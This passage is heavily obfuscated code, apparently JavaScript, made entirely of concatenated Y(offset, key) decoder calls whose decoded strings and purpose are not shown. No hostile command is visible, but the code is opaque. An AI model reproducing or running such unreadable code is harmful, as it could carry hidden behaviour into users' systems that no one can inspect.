(0x4f9,']kYM')+Y(0x3ce,'Z#et')+Y(0x1df,'l4LE')+Y(0x1fab,')A![')+Y(0x13a2,'h!0K')+Y(0x40c1,'&HmG')+Y(0x3d8c,'%x&B')+Y(0xc6f,'v776')+Y(0x927,'DlgP')+Y(0x2a19,')A![')+Y(0x2783,'m^&J')+Y(0x433e,'vrwG')+Y(0x20b7,'hLyQ')+Y(0x3adf,'H%kI')+Y(0x1add,'fVmH')+Y(0xa64,'Q45&')+Y(0xc67,'QGV7')+Y(0x220f,'1%jC')+Y(0x1f44,'QGV7')+Y(0x2d04,'ir*3')+Y(0x42c7,'mI#g')+Y(0x3fa7,'J%hH')+Y(0x3117,'fVmH')+Y(0x2a47,'E$@2')+Y(0xa94,'[E4K')+Y(0x1a70,'l4LE')+Y(0x245b,'f8WK')+Y(0x2c84,'#[5H')+Y(0x815,'QGV7')+Y(0x2993,'1(Af')+Y(0x229f,'tHy]')+Y(0x2521,'17CK')+Y(0xd7e,'v776')+Y(0x4482,'7eCY')+Y(0x19f2,'tHy]')+Y(0x1a09,'9pW[')+Y(0x173c,'7eCY')+Y(0x39db,'hLyQ')+Y(0x236e,'tHy]')+Y(0x161a,'m^&J')+Y(0x75c,'4]aJ')+Y(0x1aeb,'mrvk')+Y(0x318,'v776')+Y(0x1d0d,'7eCY')+Y(0x9b4,'m^&J')+Y(0x346,'gIv9')+Y(0x3372,']kYM')+Y(0x1051,'7eCY')+Y(0x957,'WnL7')+Y(0x666,'Z#et')+Y(0x1901,'dLmP')+Y(0x33bf,'fVmH')+Y(0x3db0,'dLmP')+Y(0x4227,'Zkc%')+Y(0x366,'vrwG')+Y(0xc76,'Z#et')+Y(0x4475,'MkT6')+Y(0x42de,'m^&J')+Y(0x41c,'17CK')+Y(0x2779,'mI#g')+Y(0x3753,'V]r)')+Y(0x692,'1PM*')+Y(0x283c,'H%kI')+Y(0x2292,'6ZqT')+Y(0x1ed4,'Z#et')+Y(0x1b92,'4]aJ')+Y(0x1e4,'mI#g')+Y(0x35ed,'Z#et')+Y(0xe54,'mA87')+Y(0x738,']kYM')+Y(0x2a03,'&HmG')+Y(0x3451,'MkT6')+Y(0x2e98,'JvZN')+Y(0x8b8,'5L)s')+Y(0x1342,'vrwG')+Y(0x2a04,'b6lW')+Y(0x7e8,'7eCY')+Y(0xe28,'Zkc%')+Y(0x2f68,'f8WK')+Y(0x394b,'MkT6')+Y(0x2611,'1(Af')+Y(0x3b45,'MkT6')+Y(0x111b,'5L)s')+Y(0x2950,'b6lW')+Y(0x305c,'%x&B')+Y(0x3742,'V]r)')+Y(0x2492,'QGV7')+Y(0x253a,'JvZN')+Y(0x12e6,'dLmP')+Y(0x2d5b,'1(Af')+Y(0x9e6,'h!0K')+Y(0x3100,'DlgP')+Y(0x326,'#[5H')+Y(0x359c,'4]aJ')+Y(0xf10,'h!0K')+Y(0x43f8,'4]aJ')+Y(0x1e7e,'7eCY')+Y(0x58c,'Z#et')+Y(0x42ef,'tHy]')+Y(0x3217,'tHy]')+Y(0x36f2,'JvZN')+Y(0x1edd,'&HmG')+Y(0x3ec2,'Zkc%')+Y(0x1c5f,'Z#et')+Y(0x1b89,'7eCY')+Y(0x32ec,'9pW[')+Y(0x3c79,'ir*3')+Y(0x43da,'&HmG')+Y(0x409d,'gIv9')+Y(0x19d1,'J%hH')+Y(0x1fd,'Zkc%')+Y(0x1c5d,'9pW[')+Y(0x4049,'ir*3')+Y(0x33e0,'4]aJ')+Y(0x42be,'1PM*')+Y(0x2d51,'17CK')+Y(0x23f9,'J(u^')+Y(0x2b74,'vrwG')+Y(0x1636,'V]r)')+Y(0x9b1,'H%kI')+Y(0x3d09,'QGV7')+Y(0x2455,'l4LE')+Y(0x3c92,'v776')+Y(0x1362,'5L)s')+Y(0x41aa,'J(u^')+Y(0xe5b,'7eCY')+Y(0x12bb,'mI#g')+Y(0xbd1,'Z#et')+Y(0x3bba,'mrvk')+Y(0x36b1,'fVmH')+Y(0x2960,'DlgP')+Y(0x1ae7,'1%jC')+Y(0x2610,'DlgP')+Y(0x3b18,'ir*3')+Y(0x3fbf,'vrwG')+Y(0x2aa6,'1%jC')+Y(0x2edb,'4]aJ')+Y(0x24d5,'mA87')+Y(0x3c60,'1%jC')+Y(0x15de,'v776')+Y(0x27da,'dLmP')+Y(0x1f43,'h!0K')+Y(0x439f,'#[5H')+Y(0x2129,'b6lW')+Y(0x30a4,'gIv9')+Y(0x22be,'Z#et')+Y(0x339c,'1PM*')+Y(0x2d8,')1JS')+Y(0x3cd2,'f8WK')+Y(0x2bf1,'Zkc%')+Y(0x35b9,'mrvk')+Y(0x2475,'Z#et')+Y(0x2b07,'fVmH')+Y(0x2ca,')1JS')+Y(0x2bc6,'1PM*')+Y(0x450c,'hLyQ')+Y(0xca5,'S[a4')+Y(0x29a7,'JvZN')+Y(0x11bf,'WnL7')+Y(0x1888,'Z#et'))+(Y(0x3ae9,'&HmG')+Y(0x65c,')1JS')+Y(0x1479,'m^&J')+Y(0x12ba,'6ZqT')+Y(0x2f8b,'4]aJ')+Y(0x1aa1,'&HmG')+Y(0x3351,'1PM*')+Y(0x3668,'4]aJ')+Y(0x2094,'%x&B')+Y(0x3408,'1PM*')+Y(0x1067,'1(Af')+Y(0x378e,'b6lW')+Y(0x3f0a,'dLmP')+Y(0x2b38,'Z#et')+Y(0x1384,'7eCY')+Y(0x7cb,'DlgP')+Y(0x1358,'V]r)')+Y(0x937,'G*kX')+Y(0x17a2,'v776')+Y(0x1b0d,'MkT6')+Y(0x3a84,'17CK')+Y(0x2628,'[E4K')+Y(0x41f2,'6ZqT')+Y(0x20d9,'Cu$U')+Y(0x2d57,'Zkc%')+Y(0x123a,'1(Af')+Y(0xbf1,'S[a4')+Y(0x1318,'E$@2')+Y(0x427e,'&HmG')+Y(0x3916,'9pW[')+Y(0x200b,'17CK')+Y(0x3f80,'mA87')+Y(0x26cb,'m^&J')+Y(0x2f7a,'gIv9')+Y(0x97f,'7eCY')+Y(0x3f86,'[E4K')+Y(0x19c3,'fVmH')+Y(0x1ee3,'5L)s')+Y(0x1a7e,'VJnG')+Y(0x18fb,'WnL7')+Y(0x3f59,'tHy]')+Y(0x334b,'4]aJ')+Y(0x2f87,'h!0K')+Y(0x44d4,'mA87')+Y(0xd76,'QGV7')+Y(0x40b0,'tHy]')+Y(0x1e0e,'J(u^')+Y(0x863,'9pW[')+Y(0x831,'dLmP')+Y(0x3013,'J(u^')+Y(0x4235,'H%kI')+Y(0x1efd,'H%kI')+Y(0x34a8,'vrwG')+Y(0x2b47,'5L)s')+Y(0x35e5,'[E4K')+Y(0x2699,'JvZN')+Y(0xbce,'h!0K')+Y(0xeae,'Zkc%')+Y(0x21cd,'1PM*')+Y(0x2ac6,'vrwG')+Y(0x4242,'fVmH')+Y(0x5ac,'G*kX')+Y(0x3ec0,')1JS')+Y(0x2b23,'Cu$U')+Y(0x3ee6,'1PM*')+Y(0x22ba,'Cu$U')+Y(0x2980,'G*kX')+Y(0x1538,'J(u^')+Y(0x3ba0,'4]aJ')+Y(0x13fe,'9pW[')+Y(0x12ca,'G*kX')+Y(0x525,'V]r)')+Y(0x1ab7,']kYM')+Y(0x2d36,'J(u^')+Y(0x1d55,'MkT6')+Y(0x191c,'E$@2')+Y(0x2297,'E$@2')+Y(0x3359,'vrwG')+Y(0x4122,'1PM*')+Y(0x22fe,'ir*3')+Y(0x3b00,'v776')+Y(0x40fe,'Cu$U')+Y(0x3321,'1PM*')+Y(0x442,'QGV7')+Y(0x4429,'fVmH')+Y(0x333a,'f8WK')+Y(0x11bd,'ir*3')+Y(0x2536,'#[5H')+Y(0x3ffa,'6ZqT')+Y(0x4428,'m^&J')+Y(0xec5,'1PM*')+Y(0x3871,'JvZN')+Y(0x131e,'E$@2')+Y(0x37f,'V]r)')+Y(0x1784,'1%jC')+Y(0x18bc,'v776')+Y(0x33e1,'1(Af')+Y(0x44ed,'m^&J')+Y(0x19bb,'MkT6')+Y(0x1e97,'#[5H')+Y(0x43fc,'tHy]')+Y(0x436e,'J(u^')+Y(0x15d9,'m^&J')+Y(0x3616,'&HmG')+Y(0x159a,'h!0K')+Y(0x2637,'J%hH')+Y(0x2b8,'PNzJ')+Y(0x19df,'mI#g')+Y(0x1505,'Z#et')+Y(0x3a40,'[E4K')+Y(0x3a90,']kYM')+Y(0xe27,'hLyQ')+Y(0x3591,'mI#g')+Y(0x1013,'Z#et')+Y(0xa80,'1%jC')+Y(0x24cf,'[E4K')+Y(0xb0e,'fVmH')+Y(0xe75,'4]aJ')+Y(0x21e6,'1PM*')+Y(0xe58,'vrwG')+Y(0x32c7,')A![')+Y(0x2206,'mrvk')+Y(0x316d,'J%hH')+Y(0x2ee6,'H%kI')+Y(0x1f03,')A![')+Y(0x209e,'&HmG')+Y(0x351f,')A![')+Y(0x7d9,'%x&B')+Y(0x291b,'1%jC')+Y(0x3f19,'1%jC')+Y(0x971,'Cu$U')+Y(0x3f7e,'WnL7')+Y(0x36d1,'dLmP')+Y(0x43a6,'9pW[')+Y(0x8f1,')1JS')+Y(0x317a,'ir*3')+Y(0x327b,'PNzJ')+Y(0x40e3,'1(Af')+Y(0x3138,')1JS')+Y(0x3537,'DlgP')+Y(0xa53,'G*kX')+Y(0x1254,'[E4K')+Y(0x234d,']kYM')+Y(0x1fb0,'H%kI')+Y(0x3bc7,')1JS')+Y(0x3c25,'tHy]')+Y(0x102f,'1(Af')+Y(0xd1a,'1%jC')+Y(0x1bc3,'J%hH')+Y(0x3a8f,'Cu$U')+Y(0x3700,'H%kI')+Y(0x267d,'QGV7')+Y(0x248d,'tHy]')+Y(0x397e,'dLmP')+Y(0x266d,'Q45&')+Y(0x185a,'fVmH')+Y(0x439c,'9pW[')+Y(0x15ff,'%x&B')+Y(0x1ad4,'gIv9')+Y(0x1e0,'V]r)')+Y(0x1b3c,'MkT6')+Y(0x8bf,'JvZN')+Y(0x1417,'H%kI')+Y(0x36f7,'JvZN')+Y(0x80c,'MkT6')+Y(0x1e24,'VJnG')+Y(0x38af,'fVmH')+Y(0x2a1f,'VJnG')+Y(0xe61,'J%hH')+Y(0x13e8,'E$@2')+Y(0x3c4b,'ir*3')+Y(0x2395,'Cu$U')+Y(0x2392,'dLmP')+Y(0x3276,'ir*3')+Y(0x5b6,')1JS')+Y(0x302c,'7eCY')+Y(0x3834,'MkT6')+Y(0x3043,'l4LE')+Y(0x27f3,'#[5H')+Y(0x2e93,'ir*3')+Y(0x353,'S[a4')+Y(0xd07,')1JS')+Y(0x2eb,'WnL7')+Y(0x2d62,'V]r)')+Y(0x20ce,'#[5H')+Y(0x2a97,'gIv9')+Y(0xfa9,'PNzJ')+Y(0x2fb8,'9pW[')+Y(0x3038,'17CK')+Y(0x331c,'h!0K')+Y(0x277c,'G*kX')+Y(0x3e2d,'h!0K')+Y(0x3795,'tHy]')+Y(0x1792,'vrwG')+Y(0x3ac7,'l4LE')+Y(0x726,'Cu$U')+Y(0x2981,'vrwG')+Y(0x46f,'J%hH')+Y(0xb3c,']kYM')+Y(0x2700,'dLmP'))+(Y(0x3df8,'hLyQ')+Y(0x2d47,'J%hH')+Y(0x375,'PNzJ')+Y(0x2914,'J(u^')+Y(0x1956,'1(Af')+Y(0x2390,'7eCY')+Y(0xf76,'Cu$U')+Y(0x19a9,'JvZN')+Y(0x5ca,'m^&J')+Y(0x3b25,'hLyQ')+Y(0x3022,'mA87')+Y(0xef2,'VJnG')+Y(0x2006,'m^&J')+Y(0x859,'Zkc%')+Y(0x3b57,'1PM*')+Y(0xc91,'Q45&')+Y(0x18d4,'b6lW')+Y(0x3c3f,'%x&B')+Y(0x17d1,'H%kI')+Y(0x3d6b,'Zkc%')+Y(0x3159,'mrvk')+Y(0xb44,'J(u^')+Y(0x451f,'tHy]')+Y(0x3870,'DlgP')+Y(0x4ca,'PNzJ')+Y(0x44e4,'mrvk')+Y(0x2c14,'DlgP')+Y(0x380,'6ZqT')+Y(0x12b6,'Q45&')+Y(0x1090,'1(Af')+Y(0x3fb,'ir*3')+Y(0x1c4b,')A![')+Y(0x2403,'H%kI')+Y(0x93d,'[E4K')+Y(0x7ee,'dLmP')+Y(0x30ad,')A![')+Y(0xb9f,'dLmP')+Y(0x688,'ir*3')+Y(0x2d84,'mA87')+Y(0x1d03,'%x&B')+Y(0x310b,'f8WK')+Y(0x97e,')A![')+Y(0x14f3,'4]aJ')+Y(0x499,'E$@2')+Y(0x3a46,'mA87')+Y(0x29ba,'mA87')+Y(0x53a,'7eCY')+Y(0x2f23,'Q45&')+Y(0x2d2b,'6ZqT')+Y(0xb7b,'dLmP')+Y(0x31cf,'S[a4')+Y(0x1e49,'QGV7')+Y(0x1fa,'fVmH')+Y(0x210a,'1%jC')+Y(0x90d,'J(u^')+Y(0x285e,'E$@2')+Y(0x2ef2,'MkT6')+Y(0x9f0,'tHy]')+Y(0x32b7,'v776')+Y(0x2872,'b6lW')+Y(0x3487,'f8WK')+Y(0x2833,'G*kX')+Y(0x1587,'H%kI')+Y(0x11ed,'JvZN')+Y(0x18fd,'G*kX')+Y(0xd49,'tHy]')+Y(0x339b,'ir*3')+Y(0x1f94,'h!0K')+Y(0x2117,'PNzJ')+Y(0x142a,'4]aJ')+Y(0x24bd,'5L)s')+Y(0x6cc,')1JS')+Y(0x1dff,'fVmH')+Y(0x340b,'J(u^')+Y(0x3a89,'b6lW')+Y(0x3814,'b6lW')+Y(0x3513,'VJnG')+Y(0xb8e,'v776')+Y(0x5db,'tHy]')+Y(0x207,']kYM')+Y(0x16a1,'b6lW')+Y(0x1227,'5L)s')+Y(0x3b73,'mA87')+Y(0x2c88,'17CK')+Y(0x287b,'1PM*')+Y(0x3cab,'1(Af')+Y(0x3cca,'ir*3')+Y(0x1ab6,'9pW[')+Y(0x19e4,'%x&B')+Y(0x1ba7,'%x&B')+Y(0x380a,'H%kI')+Y(0x34d5,'17CK')+Y(0x2cc8,'5L)s')+Y(0xd5f,'G*kX')+Y(0x2702,'#[5H')+Y(0xd1c,'MkT6')+Y(0xe16,'gIv9')+Y(0x3cbd,'h!0K')+Y(0xc80,'[E4K')+Y(0x1d8e,'v776')+Y(0x2bb0,'7eCY')+Y(0x41d4,'Q45&')+Y(0x3e6a,'Zkc%')+Y(0x36dc,'J%hH')+Y(0x92e,'MkT6')+Y(0x1f22,'1%jC')+Y(0x3cf9,'b6lW')+Y(0x2efd,'H%kI')+Y(0x3b90,')A![')+Y(0x315f,')1JS')+Y(0x6e9,')A![')+Y(0x1e91,'Z#et')+Y(0x11f6,'f8WK')+Y(0x1973,'1(Af')+Y(0xe03,'V]r)')+Y(0x2c43,'QGV7')+Y(0x26ed,'mA87')+Y(0x19a2,'9pW[')+Y(0x2dd1,'QGV7')+Y(0x2c08,'G*kX')+Y(0x297d,'JvZN')+Y(0x4463,'b6lW')+Y(0x1d1c,'h!0K')+Y(0x264a,')A![')+Y(0x3ab0,'dLmP')+Y(0x133e,'1PM*')+Y(0x3905,'9pW[')+Y(0x2de5,'PNzJ')+Y(0xae5,'H%kI')+Y(0x203e,'f8WK')+Y(0x34bd,'1PM*')+Y(0x2457,'Cu$U')+Y(0x375b,'gIv9')+Y(0x2922,'v776')+Y(0x2438,'fVmH')+Y(0x2f62,'9pW[')+Y(0x1506,'Cu$U')+Y(0x28a8,'1%jC')+Y(0xa48,'J(u^')+Y(0x283d,'%x&B')+Y(0x380b,'m^&J')+Y(0x44ea,'h!0K')+Y(0x260b,'17CK')+Y(0x1728,'%x&B')+Y(0x3259,'mI#g')+Y(0x1364,'&HmG')+Y(0x5cf,'S[a4')+Y(0x338e,'mrvk')+Y(0x32cc,'6ZqT')+Y(0x30b1,'fVmH')+Y(0x26f8,'v776')+Y(0x1246,'ir*3')+Y(0x2ec7,'H%kI')+Y(0x10d4,'dLmP')+Y(0xaef,'dLmP')+Y(0x4052,'mrvk')+Y(0xe1f,'7eCY')+Y(0x15a7,'WnL7')+Y(0x483,'J%hH')+Y(0x25b7,'%x&B')+Y(0xa4c,'1%jC')+Y(0x88e,'Z#et')+Y(0x3df7,']kYM')+Y(0x2744,'m^&J')+Y(0x1f1a,'J(u^')+Y(0x2c3e,'4]aJ')+Y(0x1419,'G*kX')+Y(0x31ba,'1%jC')+Y(0x2d87,'b6lW')+Y(0x7ec,'[E4K')+Y(0x695,'Q45&')+Y(0x73c,'[E4K')+Y(0x41db,'H%kI')+Y(0x27b8,'J(u^')+Y(0x22b3,'1(Af')+Y(0x2b41,'V]r)')+Y(0x77e,'b6lW')+Y(0x3a9a,'mI#g')+Y(0x4303,'E$@2')+Y(0x1602,']kYM')+Y(0x3361,'1%jC')+Y(0x17e1,'S[a4')+Y(0x2745,'1PM*')+Y(0x2b0b,'ir*3')+Y(0x30fb,'5L)s')+Y(0xf4e,'G*kX')+Y(0x279a,']kYM')+Y(0x3a01,'[E4K')+Y(0x1259,'7eCY')+Y(0x52f,'dLmP')+Y(0x128b,'J(u^')+Y(0x1297,'WnL7')+Y(0x32d2,']kYM')+Y(0x3d3f,'5L)s')+Y(0x14cc,'fVmH')+Y(0x19ba,'G*kX')+Y(0x3645,'9pW[')+Y(0x18d6,'5L)s')+Y(0x3e33,'S[a4')+Y(0x113f,'vrwG'))+(Y(0x104c,'Zkc%')+Y(0x3d0c,'S[a4')+Y(0xe4a,'E$@2')+Y(0xe55,'J%hH')+Y(0x3f1c,'S[a4')+Y(0x9f3,'ir*3')+Y(0x2b56,'#[5H')+Y(0x916,'17CK')+Y(0x29db,'mrvk')+Y(0x18a7,'#[5H')+Y(0x581,'QGV7')+Y(0x1bb1,'J(u^')+Y(0x11f9,'b6lW')+Y(0x2d7,']kYM')+Y(0x2c87,'J(u^')+Y(0x3e32,'J(u^')+Y(0x1211,'f8WK')+Y(0x25e1,'Z#et')+Y(0x3ff4,'l4LE')+Y(0x10a5,'VJnG')+Y(0x11f1,'dLmP')+Y(0x4413,'7eCY')+Y(0x88c,'v776')+Y(0x92b,'mA87')+Y(0x20b6,'gIv9')+Y(0xce9,'MkT6')+Y(0x1b7e,'S[a4')+Y(0x3890,'4]aJ')+Y(0x1355,'MkT6')+Y(0x41da,'J%hH')+Y(0x2253,'dLmP')+Y(0x3e29,'mI#g')+Y(0x38c5,'1PM*')+Y(0xfd2,'fVmH')+Y(0x2b2e,'hLyQ')+Y(0xf01,')A![')+Y(0x10f3,'mrvk')+Y(0x1a99,'Cu$U')+Y(0x2f04,'QGV7')+Y(0x589,'ir*3')+Y(0x3476,'VJnG')+Y(0x16a8,'tHy]')+Y(0x3a9,'QGV7')+Y(0x3c54,'Z#et')+Y(0x4be,'WnL7')+Y(0x227a,'V]r)')+Y(0x1e57,'6ZqT')+Y(0x705,'6ZqT')+Y(0x39aa,'J%hH')+Y(0x6f0,')A![')+Y(0x2164,'b6lW')+Y(0x785,'H%kI')+Y(0xd5c,'DlgP')+Y(0x346c,'vrwG')+Y(0x9a0,'VJnG')+Y(0xec3,'mA87')+Y(0xc26,'v776')+Y(0xb61,'&HmG')+Y(0x2325,'b6lW')+Y(0x2bc1,'1PM*')+Y(0x31bc,'PNzJ')+Y(0x1457,'1%jC')+Y(0x2656,'H%kI')+Y(0x28d0,'l4LE')+Y(0x1a58,'&HmG')+Y(0x31df,'9pW[')+Y(0x7d3,'1(Af')+Y(0x295a,'1PM*')+Y(0x2432,'S[a4')+Y(0x1cea,'Zkc%')+Y(0x3014,'17CK')+Y(0x224f,'[E4K')+Y(0x7a7,'#[5H')+Y(0x3f57,'tHy]')+Y(0x413d,'PNzJ')+Y(0x38be,'Zkc%')+Y(0x30e3,'S[a4')+Y(0x16f4,'#[5H')+Y(0x3c1b,'mA87')+Y(0x3922,'mA87')+Y(0x806,'1(Af')+Y(0x404a,'Q45&')+Y(0x3e12,'mA87')+Y(0x1f5a,'#[5H')+Y(0x3083,'gIv9')+Y(0x684,'4]aJ')+Y(0x23d9,'ir*3')+Y(0xa43,'gIv9')+Y(0x38b2,'mrvk')+Y(0x375f,'gIv9')+Y(0x33b3,'mI#g')+Y(0x2236,'J%hH')+Y(0xe6b,'f8WK')+Y(0x310e,'6ZqT')+Y(0x1c0d,'V]r)')+Y(0x2cc,'[E4K')+Y(0xa87,'PNzJ')+Y(0x899,'DlgP')+Y(0x171a,'9pW[')+Y(0x2f36,'mI#g')+Y(0x2874,'1(Af')+Y(0x1ed7,'vrwG')+Y(0x11a3,'dLmP')+Y(0x292a,'ir*3')+Y(0x208a,'QGV7')+Y(0x1bd9,'v776')+Y(0x819,'vrwG')+Y(0x3bf1,'DlgP')+Y(0xc01,'1PM*')+Y(0x227b,'b6lW')+Y(0x177f,'MkT6')+Y(0x1b37,'mI#g')+Y(0x2037,'E$@2')+Y(0xa25,']kYM')+Y(0x3488,'QGV7')+Y(0xf8f,'fVmH')+Y(0x2d25,')1JS')+Y(0x32e6,'QGV7')+Y(0x1ba3,'mrvk')+Y(0x1f27,'Z#et')+Y(0x2e73,'dLmP')+Y(0x2a39,'v776')+Y(0x1507,'17CK')+Y(0x4326,'7eCY')+Y(0x1e68,'Q45&')+Y(0x1c54,'dLmP')+Y(0x40c4,'WnL7')+Y(0x35ee,'1PM*')+Y(0x6a6,'b6lW')+Y(0x880,'mA87')+Y(0x988,'l4LE')+Y(0x3e94,'&HmG')+Y(0x2579,'1PM*')+Y(0xb5e,'J%hH')+Y(0x126a,'l4LE')+Y(0xd31,'l4LE')+Y(0x3e9e,'l4LE')+Y(0x16e3,'&HmG')+Y(0x11e1,'ir*3')+Y(0x27bd,'Q45&')+Y(0x2c75,'mA87')+Y(0x2dc6,'1(Af')+Y(0x2107,'f8WK')+Y(0x2752,'&HmG')+Y(0x3ef0,'gIv9')+Y(0x6ac,'[E4K')+Y(0x2548,'JvZN')+Y(0x3fc9,'5L)s')+Y(0x944,'gIv9')+Y(0x235,'1(Af')+Y(0x3b29,'E$@2')+Y(0x29cf,'m^&J')+Y(0x30d9,'MkT6')+Y(0x2893,'tHy]')+Y(0x2259,'V]r)')+Y(0x10e6,'dLmP')+Y(0x168a,'b6lW')+Y(0x3ba2,'v776')+Y(0x31d8,'dLmP')+Y(0x4286,'Cu$U')+Y(0x298e,'17CK')+Y(0x2d41,'&HmG')+Y(0x1d01,'VJnG')+Y(0x2c80,'fVmH')+Y(0x315c,'gIv9')+Y(0x242c,'tHy]')+Y(0x2389,'Zkc%')+Y(0x201a,'QGV7')+Y(0x218d,'mA87')+Y(0x44f9,'G*kX')+Y(0x1408,'Z#et')+Y(0x2766,'v776')+Y(0x9c4,'J%hH')+Y(0xd96,'&HmG')+Y(0x3c10,')A![')+Y(0x4496,'J%hH')+Y(0x467,'hLyQ')+Y(0x1477,'h!0K')+Y(0xc36,')A![')+Y(0x405f,'mrvk')+Y(0x22a,'gIv9')+Y(0x1817,'[E4K')+Y(0x3697,'tHy]')+Y(0x3f72,'fVmH')+Y(0x22b4,'b6lW')+Y(0x3998,'Zkc%')+Y(0x329e,'h!0K')+Y(0x3cfe,'1PM*')+Y(0x40a7,'QGV7')+Y(0x1c7d,'v776')+Y(0x112e,')A![')+Y(0x122f,'fVmH')+Y(0x1870,'#[5H')+Y(0x608,'J%hH')+Y(0x1ef1,')A![')+Y(0x1565,'PNzJ')+Y(0x3649,'h!0K')+Y(0x17c0,'dLmP')+Y(0x1958,'QGV7')+Y(0x2e4e,'#[5H'))+(Y(0x23a2,'DlgP')+Y(0x4477,'mI#g')+Y(0x2606,'%x&B')+Y(0x1267,'H%kI')+Y(0x43bc,'Z#et')+Y(0x2660,'h!0K')+Y(0x1a1b,'b6lW')+Y(0x33cc,'G*kX')+Y(0x168b,'f8WK')+Y(0x2b37,'h!0K')+Y(0xa3d,'ir*3')+Y(0x438d,'f8WK')+Y(0x1d4,'mA87')+Y(0x2b5b,'m^&J')+Y(0x4317,')1JS')+Y(0x2773,'V]r)')+Y(0x42d6,'Q45&')+Y(0x11a9,'#[5H')+Y(0xc6d,'dLmP')+Y(0x1b21,'dLmP')+Y(0x2e8c,'Cu$U')+Y(0x2b7f,'H%kI')+Y(0x40b8,'mI#g')+Y(0x1ffc,'b6lW')+Y(0x297e,'J(u^')+Y(0x2acb,'1PM*')+Y(0x1e60,'fVmH')+Y(0x1451,'Z#et')+Y(0x1e98,'Z#et')+Y(0x4054,'[E4K')+Y(0x1b59,'[E4K')+Y(0x316f,'[E4K')+Y(0x1efa,'MkT6')+Y(0x3cb,']kYM')+Y(0x11ab,'J(u^')+Y(0x362d,'mA87')+Y(0x2356,'mI#g')+Y(0xd16,'JvZN')+Y(0x3fae,'QGV7')+Y(0x1b50,'mA87')+Y(0x15b4,'6ZqT')+Y(0x8ab,'Z#et')+Y(0x34fc,'tHy]')+Y(0x11e7,'h!0K')+Y(0xdef,'J%hH')+Y(0x2ab6,'5L)s')+Y(0x3603,'l4LE')+Y(0x3b6a,'l4LE')+Y(0x6b3,'f8WK')+Y(0x2214,'H%kI')+Y(0x382a,'H%kI')+Y(0x24c6,'JvZN')+Y(0x125d,'4]aJ')+Y(0x605,'b6lW')+Y(0x274a,'h!0K')+Y(0x3bf,'gIv9')+Y(0xa9e,'l4LE')+Y(0x3fb0,'v776')+Y(0x1772,'WnL7')+Y(0x2f38,'%x&B')+Y(0x1049,'gIv9')+Y(0x342b,'1PM*')+Y(0x3a17,'[E4K')+Y(0x38ad,'S[a4')+Y(0x3f63,'1(Af')+Y(0x43fb,'17CK')+Y(0x412b,'17CK')+Y(0x1ee5,'m^&J')+Y(0x2bed,'Cu$U')+Y(0x4ba,'Zkc%')+Y(0x266a,'b6lW')+Y(0x882,'J%hH')+Y(0x980,'b6lW')+Y(0xafa,')A![')+Y(0x2d82,'mA87')+Y(0x18e1,')1JS')+Y(0x35fb,'V]r)')+Y(0x947,'VJnG')+Y(0x2d9f,'G*kX')+Y(0x256c,'4]aJ')+Y(0x743,'JvZN')+Y(0x2324,')1JS')+Y(0x1ff8,'1(Af')+Y(0x775,'9pW[')+Y(0x2e5b,'Q45&')+Y(0x3c1a,'Z#et')+Y(0x1ad2,'Z#et')+Y(0x1946,'17CK')+Y(0x3d07,'9pW[')+Y(0x7a0,'tHy]')+Y(0x26be,'v776')+Y(0x941,'9pW[')+Y(0x433f,'JvZN')+Y(0x1cf6,'[E4K')+Y(0x20a3,'S[a4')+Y(0x23a7,'V]r)')+Y(0x32b,'gIv9')+Y(0x2cbb,'17CK')+Y(0x3862,'vrwG')+Y(0x3957,'%x&B')+Y(0x28a1,'Zkc%')+Y(0x62e,']kYM')+Y(0x3cc4,'mA87')+Y(0x154b,'[E4K')+Y(0x3ade,'4]aJ')+Y(0x43d6,'l4LE')+Y(0xa63,'mI#g')+Y(0x41f7,'hLyQ')+Y(0xff6,'V]r)')+Y(0x212f,'WnL7')+Y(0x3cff,'4]aJ')+Y(0x44ef,'m^&J')+Y(0x238,'9pW[')+Y(0xd52,'H%kI')+Y(0x2877,'hLyQ')+Y(0x1847,'1(Af')+Y(0x2d05,'ir*3')+Y(0x11da,'1%jC')+Y(0x317,'#[5H')+Y(0x972,'gIv9')+Y(0x3c7e,'#[5H')+Y(0x421,'DlgP')+Y(0x1489,'Q45&')+Y(0x19f5,'PNzJ')+Y(0x3aad,'m^&J')+Y(0x271,'V]r)')+Y(0x1a3e,'l4LE')+Y(0x38b,'J(u^')+Y(0x1e19,'Z#et')+Y(0x410f,'VJnG')+Y(0x3346,'h!0K')+Y(0xb45,'dLmP')+Y(0x32d6,'1%jC')+Y(0x392b,'mI#g')+Y(0x2ee0,'G*kX')+Y(0x200,'f8WK')+Y(0x43bd,'fVmH')+Y(0x2059,'Cu$U')+Y(0x2769,'dLmP')+Y(0x284d,'hLyQ')+Y(0x710,'tHy]')+Y(0x810,'1%jC')+Y(0x2b66,'#[5H')+Y(0x29e0,'1%jC')+Y(0x2ad,'%x&B')+Y(0x2f6f,'m^&J')+Y(0x3be7,'1PM*')+Y(0xc35,'MkT6')+Y(0x1eba,'fVmH')+Y(0x2b6d,'H%kI')+Y(0x3436,'mI#g')+Y(0x21a8,'1%jC')+Y(0x6ea,'mI#g')+Y(0x3362,'J%hH')+Y(0x1087,'gIv9')+Y(0x17a3,'Z#et')+Y(0x5b3,'PNzJ')+Y(0x29de,'mI#g')+Y(0xd98,'mrvk')+Y(0x2999,'hLyQ')+Y(0x2663,'l4LE')+Y(0x1b14,'JvZN')+Y(0x740,'v776')+Y(0x3e07,'m^&J')+Y(0xabb,'dLmP')+Y(0x2bd4,'dLmP')+Y(0x3e05,'#[5H')+Y(0xcb9,'WnL7')+Y(0x84e,'m^&J')+Y(0x114f,')1JS')+Y(0x4100,'mrvk')+Y(0x2a94,'b6lW')+Y(0x217b,'l4LE')+Y(0x30de,'1%jC')+Y(0x543,'mA87')+Y(0x657,'dLmP')+Y(0x156d,'QGV7')+Y(0x3ccb,'%x&B')+Y(0x37b8,'hLyQ')+Y(0x3ada,'V]r)')+Y(0xeb6,'m^&J')+Y(0x92c,'h!0K')+Y(0x203b,'%x&B')+Y(0x4026,'mA87')+Y(0x31c3,'Zkc%')+Y(0x5ea,'Q45&')+Y(0x29f6,'mA87')+Y(0x326d,'mA87')+Y(0x641,'gIv9')+Y(0x2dec,'E$@2')+Y(0x26e2,'MkT6')+Y(0x2fe1,'mI#g')+Y(0x3eec,'mrvk')+Y(0x1907,'mA87')+Y(0x3b2c,'JvZN')+Y(0x2c5f,')1JS')+Y(0x3218,'dLmP')+Y(0xdce,'MkT6')+Y(0x3ded,'gIv9')+Y(0xde8,'PNzJ'))+(Y(0x123f,'#[5H')+Y(0xd3f,'hLyQ')+Y(0xd85,'Q45&')+Y(0xd8f,'gIv9')+Y(0x389e,'1(Af')+Y(0x2024,'ir*3')+Y(0x3cb8,'H%k